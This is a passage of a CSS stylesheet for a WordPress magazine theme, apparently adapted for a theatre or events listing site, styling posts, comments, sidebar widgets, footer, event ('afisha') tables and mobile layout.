    display: inline-block;
    width: 13px;
    height: 13px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23919191' viewBox='0 0 512 512'%3E%3Cpath d='M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7S4.8 480 8 480c66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translateY(4px);
    -moz-transform: translateY(4px);
    transform: translateY(4px);
}

#primary .post .entry-meta .category {}

#primary .post .entry-meta .category:before {
    content: '';
    margin-right: 5px;
    display: inline-block;
    width: 11px;
    height: 13px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23919191' viewBox='0 0 512 512'%3E%3Cpath d='M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translateY(4px);
    -moz-transform: translateY(4px);
    transform: translateY(4px);
}

#primary .post .entry-content,
#primary .page .entry-content {
    margin: 0;
}

#primary .post .entry-footer,
#primary .page .entry-footer {
    overflow: hidden;
}

#primary .post .entry-footer .btn-readmore {
    color: #000000;
    font-size: 16px;
    font-weight: 300;
    text-transform: uppercase;
}

#primary .post .entry-footer .btn-readmore .fa {
    font-size: 23px;
    margin-right: 5px;
    margin-top: 2px;
    vertical-align: top;
}

#primary .post .entry-footer .btn-readmore:hover,
#primary .post .entry-footer .btn-readmore:focus {
    text-decoration: none;
    color: #bfbfbf;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote {
    margin: 0 0 1.5em;
    background: #f4f4f4 url(images/bg-quote.png) no-repeat 50% 20px;
    font-size: 20px;
    line-height: 24px;
    font-style: italic;
    text-align: center;
    padding: 76px 15px 48px;
}

#primary .post .entry-content blockquote p,
#primary .page .entry-content blockquote p {
    margin: 0 0 13px;
}

#primary .post .entry-content blockquote cite,
#primary .page .entry-content blockquote cite {
    font-style: normal;
    font-size: 16px;
    font-weight: 700;
}

#primary .post .entry-content iframe,
#primary .page .entry-content iframe {
    vertical-align: top;
    margin: 0 0 1.5em;
    width: 100%;
}

#primary .post.format-status .entry-header .entry-title,
#primary .post.format-aside .entry-header .entry-title,
#primary .post.format-link .entry-header .entry-title {
    display: none;
}

/*pagination style*/
.pagination {
    margin: 0 0 1.5em;
}

.pagination .nav-links:after {
    display: block;
    clear: both;
    content: '';
}

.pagination a {
    float: left;
    margin-right: 4px;
    height: 32px;
    line-height: 32px;
    background: #f1f1f1;
    color: #06509d;
    padding: 0 10px;
}

.pagination .current,
.pagination .dots {
    float: left;
    margin-right: 4px;
}

.pagination .current {
    height: 32px;
    line-height: 32px;
    color: #fff;
    background: #06509d;
    padding: 0 10px;
}

.pagination a:hover,
.pagination a:focus {
    text-decoration: none;
    color: #fff;
    background: #06509d;
}

/*.pagination a:focus{

}*/

/*single-post style*/
.single-post .top-bar,
.page .top-bar,
.search .top-bar,
.error404 .top-bar {
    height: 40px;
}

.single-post #crumbs,
.page #crumbs,
.search #crumbs,
.error404 #crumbs {
    float: right;
}

.single-post #primary .post {
    border: 0;
}

.page #primary .page {
    margin-bottom: 38px;
}

.single-post #primary .post .post-thumbnail {
    float: left;
    display: block;
    /* width: 100%; */
width: 100%;
    /*margin: 0 25px 0 25px;*/
margin: 0 auto;
    margin-bottom: 25px;
    text-align: center;
}

.single-post #primary .post .entry-header {
    border-bottom: 1px solid #e3e3e3;
    padding-bottom: 12px;
    margin-bottom: 20px;
}

.single-post #primary .post .entry-header .entry-title,
#primary .page .entry-header .entry-title, .entry-header .entry-title {
    font-size: 30px;
    line-height: 36px;
    /*font-family: 'Playfair Display', serif;*/
    font-family: inherit;
    font-weight: 400;
    color: #000000;
    font-weight: 600;
}

.single-post #primary .post .entry-header .entry-meta {
    overflow: hidden;
}

.single-post #primary .post .entry-header .entry-meta .comments-link,
.single-post #primary .post .entry-header .entry-meta .category {
    float: right;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 72px;
    line-height: 86px;
    font-weight: 400;
    margin: 0 0 10px;
}

#primary .post .entry-content h2,
#primary .page .entry-content h2 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 32px;
    line-height: 38px;
    font-weight: 400;
    margin: 0 0 13px;
}

#primary .post .entry-content h3,
#primary .page .entry-content h3 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 30px;
    line-height: 36px;
    font-weight: 400;
    margin: 0 0 17px;
}

#primary .post .entry-content h4,
#primary .page .entry-content h4 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 24px;
    line-height: 36px;
    font-weight: 700;
    margin: 0 0 17px;
}

#primary .post .entry-content h5,
#primary .page .entry-content h5 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    margin: 0 0 18px;
}

#primary .post .entry-content h6,
#primary .page .entry-content h6 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 16px;
    line-height: 19px;
    font-weight: 400;
    margin: 0 0 18px;
}

#primary .post .entry-content .pull-right,
#primary .page .entry-content .pull-right {
    float: right;
    text-align: right;
    width: 263px;
    margin-left: 15px;
    margin-bottom: 30px;
    border-top: 3px solid #f1f1f2;
    padding-top: 10px;
}

#primary .post .entry-content .pull-left,
#primary .page .entry-content .pull-left {
    float: left;
    text-align: left;
    width: 263px;
    margin-right: 15px;
    margin-bottom: 30px;
    border-top: 3px solid #f1f1f2;
    padding-top: 10px;
}

#primary .post .entry-content .dropcap,
#primary .page .entry-content .dropcap {
    font-size: 86px;
    line-height: 68px;
    float: left;
    margin-right: 15px;
}

#primary .post .entry-content .highlight,
#primary .page .entry-content .highlight {
    background: #3873b1;
    color: #fff;
}

#primary .post .entry-content table,
#primary .page .entry-content table {
    color: #919191;
}

#primary .post .entry-content table thead,
#primary .page .entry-content table thead {
    background: #e9e9e9;
    font-weight: 700;
    color: #616161;
}

#primary .post .entry-content table thead th,
#primary .page .entry-content table thead th {
    font-weight: 700;
    color: #616161;
}

#primary .post .entry-content table th,
#primary .page .entry-content table th,
#primary .post .entry-content table td,
#primary .page .entry-content table td {
    padding: 1vw 2vw;
    text-align: left;
}

#primary .post .entry-content table tr,
#primary .page .entry-content table tr {
    border-bottom: 1px solid #ebebeb;
}

#primary .post .entry-footer,
#primary .page .entry-footer {
    overflow: hidden;
}

#primary .post .entry-footer .tags,
#primary .page .entry-footer .tags {
    float: left;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 14px;
    font-weight: 700;
}

#primary .post .entry-footer .tags li,
#primary .page .entry-footer .tags li {
    float: left;
    margin-right: 6px;
}

#primary .post .entry-footer .tags li a,
#primary .page .entry-footer .tags li a {
    display: block;
    border-radius: 20px;
    background: #f4f4f4;
    color: #919191;
    padding: 5px 25px;
}

#primary .post .entry-footer .tags li a:hover,
#primary .page .entry-footer .tags li a:hover,
#primary .post .entry-footer .tags li a:focus,
#primary .page .entry-footer .tags li a:focus {
    text-decoration: none;
    background: #000;
    color: #fff;
}

.single-post #primary .post .entry-footer,
.page #primary .page .entry-footer {
    border-top: 1px solid #e3e3e3;
    padding-top: 20px;
}

#primary .post .entry-footer .share,
#primary .page .entry-footer .share {
    float: right;
    font-size: 16px;
}

#primary .post .entry-footer .share span,
#primary .page .entry-footer .share span {
    display: inline-block;
}

#primary .post .entry-footer .share ul,
#primary .page .entry-footer .share ul {
    margin: 0;
    padding: 0;
    list-style: none;
    overflow: hidden;
    display: inline-block;
    font-size: 14px;
    vertical-align: middle;
}

#primary .post .entry-footer .share ul li,
#primary .page .entry-footer .share ul li {
    float: left;
    margin-left: 15px;
}

#primary .post .entry-footer .share ul li:first-child,
#primary .page .entry-footer .share ul li:first-child {
    margin-left: 0;
}

#primary .post .entry-footer .share ul li a,
#primary .page .entry-footer .share ul li a {
    color: #919191;
}

#primary .post .entry-footer .share ul li a:hover,
#primary .post .entry-footer .share ul li a:focus,
#primary .page .entry-footer .share ul li a:hover,
#primary .page .entry-footer .share ul li a:focus {
    text-decoration: none;
    color: #000;
}

#primary .page .entry-header {
    padding-bottom: 0;
    margin-bottom: 0;
}

.full-width #primary {
    width: 100%;
}

.search .page-header,
.error404 .page-header {
    text-align: left;
    float: left;
}

.search .page-header .page-title,
.error404 .page-header .page-title {
    font-size: 32px;
    line-height: 36px;
}

.search #primary .post,
.search #primary .page {
    border: 0;
}

.search #primary .page .entry-header .entry-title {
    color: #000000;
    font-family: "Playfair Display", serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 28px;
}

.search #primary .page .entry-header .entry-title a {
    color: #000000;
}

.search #primary .page .entry-header .entry-title a:hover,
.search #primary .page .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.search #primary .post .entry-header .entry-title,
.search #primary .page .entry-header .entry-title {
    margin: 0;
}

.search #primary .post .entry-header,
.search #primary .page .entry-header {
    margin: 0 0 15px;
}

.search #primary .post .entry-header .entry-link,
.search #primary .page .entry-header .entry-link {
    font-style: italic;
    color: #06509d;
}

/*author section style*/
.author-section {
    border: 1px solid #e3e3e3;
    padding: 40px 25px 10px;
    margin-bottom: 38px;
}

.author-section:after {
    content: '';
    display: block;
    clear: both;
}

.author-section .img-holder {
    float: left;
    width: 105px;
    margin-right: 21px;
}

.author-section .img-holder img {
    vertical-align: top;
    border: 1px solid #dbdbdb;
}

.author-section .text-holder {
    overflow: hidden;
}

.author-section .text-holder .title {
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    color: #616161;
    margin: 0 0 10px;
}

/*comments area style*/
.comments-area {
    margin: 0 0 40px;
}

.comments-area .comments-title,
.comments-area .comment-reply-title {
    font-size: 24px;
    line-height: 28px;
    font-weight: 400;
    color: #000000;
    font-family: 'Playfair Display', serif;
}

.comments-area ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comments-area .comment-body .avatar {
    float: left;
    margin-right: 20px;
}

.comments-area .comment-body .fn {
    float: left;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    color: #616161;
    margin-right: 15px;
}

.comments-area .comment-body .says {
    display: none;
}

.comments-area .comment-body .comment-metadata {
    float: left;
    font-size: 14px;
    color: #919191;
}

.comments-area .comment-body .comment-metadata a {
    color: #919191;
}

.comments-area .comment-body .comment-metadata a:hover,
.comments-area .comment-body .comment-metadata a:focus {
    text-decoration: none;
    color: #41aad4;
}

.comment-author {
    float: left;
}

.comment-meta {
    overflow: hidden;
}

.comments-area .comment-body .comment-content {
    margin-left: 97px;
    margin-top: -50px;
}

.comments-area .comment-body .reply {
    margin-left: 97px;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    overflow: hidden;
}

.comments-area .comment-body .reply a {
    color: #919191;
    border: 1px solid #ddd;
    border-radius: 20px;
    padding: 5px 25px;
    float: left;
}

.comments-area .comment-body .reply a:hover,
.comments-area .comment-body .reply a:focus {
    text-decoration: none;
    background: #06509d;
    border-color: #06509d;
    color: #fff;
}

.comments-area .comment-body {
    border-bottom: 1px solid #f3f3f3;
    padding-bottom: 25px;
    margin-bottom: 25px;
}

.comments-area .comment-list .children {
    padding-left: 97px;
}

.comments-area .comment-form label {
    display: none;
}

.comments-area .comment-form .comment-form-author {
    float: left;
    width: 267px;
    margin-right: 15px;
}

.comments-area .comment-form .comment-form-email {
    float: left;
    width: 267px;
    margin-right: 15px;
}

.comments-area .comment-form .comment-form-url {
    float: left;
    width: 267px;
}

.comments-area .comment-form input[type="text"],
.comments-area .comment-form input[type="email"],
.comments-area .comment-form input[type="url"] {
    width: 100%;
    padding: 10px 15px;
}

.comments-area .comment-form label[for="wp-comment-cookies-consent"] {
    display: inline-block;
    margin-left: 5px;
}

/*error page style*/
.error404 .error-holder {
    max-width: 555px;
    margin: 0 auto;
    text-align: center;
    font-size: 18px;
    line-height: 26px;
}

.error404 .error-holder h1 {
    font-size: 100px;
    color: #06509d;
    margin: 0 0 30px;
    font-weight: 400;
    line-height: 90px;
}

.error404 .error-holder h2 {
    font-size: 30px;
    font-weight: 400;
    line-height: 36px;
    color: #313131;
}

.error404 .error-holder .search-form {
    width: 520px;
    margin: 0 auto;
    border: 1px solid #ddd;
    overflow: hidden;
    padding: 14px 15px 15px 18px;
}

.error404 .error-holder .search-form label {
    float: left;
    width: 75%;
}

.error404 .error-holder .search-form input[type="search"] {
    background: none;
    border: 0;
    border-radius: 0;
    float: left;
    font-size: 14px;
    margin: 0;
    outline: medium none;
    padding: 0;
    width: 100%;
}

.error404 .error-holder .search-form input[type="submit"] {
    background: url("images/bg-search.png") no-repeat;
    border: 0;
    box-shadow: none;
    float: right;
    height: 15px;
    margin: 5px 0 0;
    padding: 0;
    text-indent: -9999px;
    width: 14px;
}

.search-no-results .no-results .page-header {
    float: none;
}

/*sidebar style*/
#secondary {
background-image: url(/wp-content/themes/metro-magazine/images/ornam.png);
    background-position: center;
    float: right;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
padding-top: 15px;
    border-left: 1px solid #e8e8e8;
}

.widget.widget_search .search-form {
    border: 1px solid #ddd;
    overflow: hidden;
    padding: 14px 15px 15px 18px;
}

.widget.widget_search .search-form label {
    float: left;
    width: 75%;
}

.widget.widget_search .search-form input[type="search"] {
    background: none;
    border: 0;
    border-radius: 0;
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    font-size: 14px;
    /*outline: none;*/
}

.widget.widget_search .search-form input[type="submit"] {
    float: right;
    background: url(images/bg-search.png) no-repeat;
    width: 14px;
    height: 15px;
    margin: 5px 0 0;
    padding: 0;
    border: 0;
    /*text-indent: -9999px;*/
    font-size: 0;
    box-shadow: none;
}

.widget .widget-title {
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
    color: #313131;
    text-transform: uppercase;
    margin: 0 0 17px;
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 14px;
}

.widget ul li {
    padding-bottom: 11px;
    margin-bottom: 13px;
    border-bottom: 1px solid #e3e3e3;
}

.widget ul li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.widget ul li a {
    color: #000000;
}
#advancedrecentposts-2.widget ul li a {
    font-size: 0px!important;
    clear: both;
    color: #000000;
}
#advancedrecentposts-2.widget ul li {border-bottom: 0;}
.widget ul li a:hover,
.widget ul li a:focus {
    text-decoration: none;
    color: #000;
}

.widget.widget_categories ul li {
    /*overflow: hidden;*/
    text-align: right;
}

.widget.widget_categories ul li:after{
    display: block;
    clear: both;
    content: '';
}

.widget.widget_categories ul li span {
    display: inline-block;
    height: 25px;
    width: 25px;
    border-radius: 50%;
    background: #4a4a4a;
    text-align: center;
}

.widget.widget_categories ul li a {
    float: left;
}

.widget.widget_tag_cloud .tagcloud {
    overflow: hidden;
}

.widget.widget_tag_cloud a {
    float: left;
    font-size: 14px;
    line-height: 24px;
    font-weight: 700;
    color: #919191;
    background: #f4f4f4;
    border-radius: 15px;
    margin-right: 7px;
    margin-bottom: 9px;
    padding: 3px 21px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus {
    text-decoration: none;
    background: #000;
    color: #fff;
}

.widget.widget_metro_flickr ul {
    margin: 0 -6px;
    overflow: hidden;
}

.widget.widget_metro_flickr ul li {
    padding: 0 6px;
    margin-bottom: 12px;
    border-bottom: 0;
    float: left;
    width: 33.3333%;
}

.widget.widget_metro_flickr ul li img {
    width: 100%;
    vertical-align: top;
}

.widget.widget_metro_magazine_recent_post ul,
.widget.widget_metro_magazine_popular_post ul {
    text-transform: none;
}

.widget.widget_metro_magazine_recent_post ul li,
.widget.widget_metro_magazine_popular_post ul li {
    padding: 0;
    margin: 0 0 23px;
    border-bottom: 0;
    display: flex;
    flex-wrap: wrap;
    /*overflow: hidden;*/
}

.widget.widget_metro_magazine_recent_post ul li:last-child,
.widget.widget_metro_magazine_popular_post ul li:last-child {
    margin: 0;
}

.widget.widget_metro_magazine_recent_post ul li .post-thumbnail,
.widget.widget_metro_magazine_popular_post ul li .post-thumbnail {
    float: left;
    width: 78px;
    margin-right: 20px;
}

.widget.widget_metro_magazine_recent_post ul li .post-thumbnail img,
.widget.widget_metro_magazine_popular_post ul li .post-thumbnail img {
    vertical-align: top;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header,
.widget.widget_metro_magazine_popular_post ul li .entry-header {
    /*overflow: hidden;*/
    flex-basis: 0;
    flex-grow: 1;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-title,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    font-family: 'Playfair Display', serif;
    margin: 0;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-title a,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-title a {
    color: #000000;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-title a:hover,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-title a:hover,
.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-title a:focus,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-meta,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-meta {
    font-size: 13px;
    text-transform: uppercase;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-meta a,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-meta a {
    color: #919191;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-meta a:hover,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-meta a:hover,
.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-meta a:focus,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-meta a:focus {
    color: #bfbfbf;
}

.widget.widget_calendar caption {
    font-size: 14px;
    color: #fff;
    line-height: 16px;
    background: #06509d;
    padding: 12px 0;
}

.widget.widget_calendar table {
    position: relative;
}

.widget.widget_calendar thead th {
    font-size: 14px;
    color: #616161;
    font-weight: 400;
    height: 35px;
    background: #f4f4f4;
}

.widget.widget_calendar tbody {
    border: 1px solid #e3e3e3;
    border-top: 0;
}

.widget.widget_calendar tbody td {
    text-align: center;
    font-size: 14px;
    height: 35px;
    line-height: 35px;
    color: #919191;
}

.widget_calendar .calendar_wrap{
    position: relative;
}
.widget_calendar .calendar_wrap .wp-calendar-nav-prev a,
.widget_calendar table #prev a {
    left: 15px;
    position: absolute;
    top: 16px;
    background: url(images/btn-prev-month.png) no-repeat;
    width: 7px;
    height: 11px;
    text-indent: -9999px;
}

.widget_calendar .calendar_wrap .wp-calendar-nav-next a,
.widget.widget_calendar table #next a {
    position: absolute;
    right: 15px;
    top: 16px;
    background: url(images/btn-next-month.png) no-repeat;
    width: 7px;
    height: 11px;
    text-indent: -9999px;
}

.widget.widget_calendar table tbody td a {
    display: block;
    height: 100%;
    color: #fff;
    background: #06509d;
}

.widget.widget_metro_magazine_social_links ul {
    /*overflow: hidden;*/
    font-size: 17px;
}

.widget.widget_metro_magazine_social_links ul:after{
    display: block;
    clear: both;
    content: '';
}

.widget.widget_metro_magazine_social_links ul li {
    padding: 0;
    margin: 0 20px 10px 0;
    border-bottom: 0;
    float: left;
}

#secondary .widget.widget_rss ul li a:hover,
#secondary .widget.widget_rss ul li a:focus,
#secondary .widget.widget_text ul li a:hover,
#secondary .widget.widget_text ul li a:focus {
    text-decoration: underline;
}

/*footer style*/
.site-footer {}

.footer-nav {
    margin: 0;
}

.footer-nav ul {
    margin: 0;
    padding: 0;
    list-style: none;
    overflow: hidden;
}

.footer-nav ul li {
    display: inline-block;
    vertical-align: top;
    margin-left: 16px;
    padding-left: 16px;
    font-size: 16px;
    line-height: 13px;
    border-left: 1px solid #bbbbbb;
}

.footer-nav ul li:first-child {
    margin-left: 0;
    padding-left: 0;
    border-left: 0;
}

.footer-nav ul li a {
    color: #bbbbbb;
}

.footer-nav ul li a:hover,
.footer-nav ul li a:focus {
    text-decoration: none;
    color: #06509d;
}

.site-footer .social-networks {
    margin: 0 0 37px;
    padding: 0;
    list-style: none;
    /*overflow: hidden;*/
}

.footer-t .col {
    width: 33.33%;
    float: left;
    padding: 0 15px;
}

.site-footer .widget.widget_metro_magazine_social_links ul li {
    border-bottom: 0;
}

.site-footer .footer-t {
    background: #4eb4c5;
    padding: 16px 0 0;padding-bottom: 18px;
}

.site-footer .footer-t .widget .widget-title {
    color: #ffffff;
    margin-bottom: 22px;
    text-align: left;
    font-size: 18px;
    line-height: 22px;
}
.site-footer .widget, .site-footer .widget a {color: #ffffff;}

.site-footer .widget {
    color: #ffffff;
    text-align: left;
}

.site-footer .widget.widget_metro_magazine_recent_post ul,
.site-footer .widget.widget_metro_magazine_popular_post ul {}

.site-footer .widget.widget_metro_magazine_recent_post ul li:after,
.site-footer .widget.widget_metro_magazine_popular_post ul li:after {
    display: block;
    content: '';
    clear: both;
}

.site-footer .widget.widget_metro_magazine_recent_post ul li,
.site-footer .widget.widget_metro_magazine_popular_post ul li {
    border-bottom: 1px dotted #4e4e4e;
    margin-bottom: 14px;
    padding-bottom: 14px;
}

.site-footer .widget.widget_metro_magazine_recent_post ul li:last-child,
.site-footer .widget.widget_metro_magazine_popular_post ul li:last-child {
    border-bottom: 0;
}

.site-footer .widget.widget_metro_magazine_recent_post ul li .post-thumbnail,
.site-footer .widget.widget_metro_magazine_popular_post ul li .post-thumbnail {
    float: left;
    margin-right: 18px;
    display: block;
}

/*.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-header,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-header {
    overflow: hidden;
}*/

.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-meta a,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-meta a {
    color: #b2b2b2;

}

.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-title,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-title {
    margin-bottom: 4px;
    font-weight: 400;
    font-family: 'Playfair Display', serif;
}

.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-title a,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-title a {
    color: #bfbfbf;

}

.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-header a:hover,
.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-header a:focus,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-header a:hover,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-header a:focus {
    color: #fff;
}

.site-footer .widget ul li {
    border-bottom: 1px solid #515151;
}

.site-footer .widget ul li a:hover {
    color: #fff;
}

.site-footer .widget ul li a:focus,
.site-footer .widget_media_gallery .gallery-item a:focus,
.site-footer .widget_media_image a:focus,
.site-footer .widget_text .textwidget a:focus,
.site-footer .widget_metro_magazine_featured_post a:focus{
    outline: thin dotted #fff;
}

.site-footer .widget ul li:last-child {
    border-bottom: 0;
}

.widget.widget_text img {
    margin-bottom: 20px;
}

.site-footer .widget.widget_search .search-form input[type="search"] {
    color: #fff;
}

.site-footer .widget.widget_search .search-form input[type="search"]:focus,
.site-footer .widget.widget_search .search-form input[type="submit"]:focus{
    outline: thin dotted #fff;
}

.site-footer .widget.widget_rss .widget-title a {
    color: #dbdbdb;
}

.site-footer .widget.widget_rss ul li a {
    color: #fff;
}

.site-footer .widget.widget_rss ul li a:hover,
.site-footer .widget.widget_rss ul li a:focus {
    text-decoration: underline;
}

.site-info {
    font-size: 15px;
    line-height: 18px;
    float: left;
    color: #adadad;
}

.site-info a {
    color: #fff;
}

.footer-b {
    background: #1a1a1a;
    padding: 30px 0;
    border-top: 1px solid #252525;
}

.footer-nav {
    float: right;
}

.site-info a:focus {
    outline: thin dotted #fff;
}

.site-footer .site-info a.privacy-policy-link {
    display: inline-block;
    margin-left: 5px;
}

.mobile-header{
	display: none;
}

.overlay{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.85);
	z-index: 2;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: ease 0.35s;
	-moz-transition: ease 0.35s;
	transition: ease 0.35s;
}

body.menu-open .overlay{
	visibility: visible;
	opacity: 1;
}

body.menu-open{
	overflow-y: hidden;
}


.afisha_img_content{
    position: relative;
    background-color: #4eb4c5;
    height: 480px;
    overflow: hidden;
    display: flex !important;
    align-items: center;
    color: #fff;
}
.afisha_img_content img.wp-post-image{
    object-fit: cover;
    opacity: 0.8;
}
.afisha_img_content img.wp-post-image, .afisha_img_content::after{
    left: calc(50vw - 308px);
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: calc(50vw + 308px);
}
.afisha_img_content::after{
    content: '';
    background-image: linear-gradient(to left, rgba(38,3,34,0), #4eb4c5);
}
.afisha_date{
    width: 40%;
    float: left;
    margin-right: 20px;
}
.afisha_content{
    width: 60%;
    float: left;
}
.afisha_content .category-holder{
    position: inherit!important;
    margin-bottom: 40px;
}
.afisha_img_content .container{
    position: relative;
    z-index: 20;
}
.afisha_img_content a{
    color:#fff!important;
}
.afisha_img_content .entry-title{
    font-size: 40px;
    line-height: normal;
    font-weight: bold;
}
.afisha_day{
    font-size: 40px;
    font-weight: bold;
}
.afisha_month{
    vertical-align: top;
    display: inline-block;
    margin-top: -8px;
    margin-left: 10px;
    font-size: 18px;
}
.post.slick-slide{
    padding-bottom: 0;
}
.afisha_img_content .row{
    display: flex;
    align-items: center;
}
.left-content{float: left; width: 30%;}
.right-content{float: right; width: 70%;padding-left: 20px;}
.image-holder {text-align: center;}
.prim {
    position: absolute;
    background: #01a5a1;
    padding: 10px;
    color: #fff;
    opacity: 0.75;
}

.afisha-row {margin: 25px;color: #045751;font-family: 'Montserrat';}
.afisha-row .col1, .afisha-row .col2, .afisha-row .col3, .afisha-row .col4, .afisha-text .col1, .afisha-text .col2, .afisha-text .col3, .afisha-text .col4 {
    float: left;
    padding: 10px 0 0px 15px;
}
.afisha-row .col1, .afisha-row .col4 {width: 15%;}
.afisha-row .col2 {width: 50%;}
.afisha-row .col3 {width: 20%;}

.logo-afisha {padding: 10px;}
.logo-afisha img {width: 85px;height: 90px;}
.afisha-row .col2 .month {font-size: 70px;text-transform: uppercase;padding: 40px 0 0 0;font-weight: 700;}
.afisha-row .col3 .year {font-size: 54px;padding: 30px 15px 0 0;text-align: right;}
.afisha-row .col3 .sezon {font-size: 25px;font-weight: 600;margin: 15px;}
.afisha-row .col4 img {}

.afisha-text {
    width: 96%;
    height: 48px;
    display: inline-block;
    font-family: 'Montserrat';
    margin: 0 15px 0 15px;
    border-top: 2px solid #81a39f;
    /*border-bottom: 2px solid #81a39f;*/
    line-height: 18px;
}
.afisha-text .col2, .afisha-text .col3, .afisha-text .col4 {height: 53px;}
.afisha-text.premera .col2, .afisha-text.premera .col3, .afisha-text.premera .col4 {background: #c3fff3;}
.afisha-text .col1 {width: 15%;}
.afisha-text .col2 {width: 37%;}
.afisha-text .col3 {width: 33%;}
.afisha-text .col4 {width: 15%;}

.afisha-text .col1 {
    background: #045650;
    color: #fff;
    height: 53px;
}
.afisha-text .date-afisha1 {
    font-size: 30px;
    margin: 5px 0 5px 0;
    width: 35%;
    float: left;
    text-align: right;
    display: inline-block;
}   
.afisha-text .date-afisha2 {
    width: 65%;
    float: left;
    line-height: 14px;
    font-size: 16px;
    display: inline-block;
    padding: 0px 0 0 5px;
    font-weight: 600;
}
.afisha-text .title-afisha a {
    font-size: 18px; color: #045650;font-weight: 700;
}
.afisha-text .subtitle-afisha, .afisha-text .col3 {
    font-size: 14px;
    font-weight: 400;
    color: #5b5b5b;
}
.afisha-text .col4 {
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    color: #20a5a1;
    padding: 5px 0px 0px 15px;
}
.afisha-text.kassa {
    color: #3a3a3a;
    text-align: center;
    float: none;
    width: 96%;
    padding: 15px;
    font-weight: 500;
}
.afisha-text.kassa a {color: #3a3a3a;}
.col4 .location{width: 75%;float: left;}
a.btn-afisha {
    /*width: 25%;*/
    float: right;
    margin: 0 auto;
}
.afisha-end {
    border-bottom: 2px solid #81a39f;
    width: 96%;
    margin: 0 15px 0 15px;
}
/*responsive style*/
@media only screen and (max-width: 1199px) {
    .logo-t {width: 40%;}
    .container {
        max-width: 970px;
    }

    .site-header form input[type="search"] {
        width: 56%;
    }
    .afisha_img_content img.wp-post-image, .afisha_img_content::after{
        width: 100%;
    }
    .secondary-menu {margin: 0;}
}

@media only screen and (max-width: 1024px){
	.lang {
	    display: block;
	    float: none;
	    text-align: center;
	    margin: 0 0 10px 0;
	}
	.lang a{color: #000;margin-left: 10px;margin-right: 10px;}
	.site-header{
		display: none;
	}
	.search-content {display: none!important;}
	.mobile-header{
		display: block;
		padding: 15px 0;
		/*background: #fff;*/
		background: #01a5a1;
	}

	.mobile-header .container:after{
		display: none;
	}

	.mobile-header .container{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		justify-content: space-between;
	}

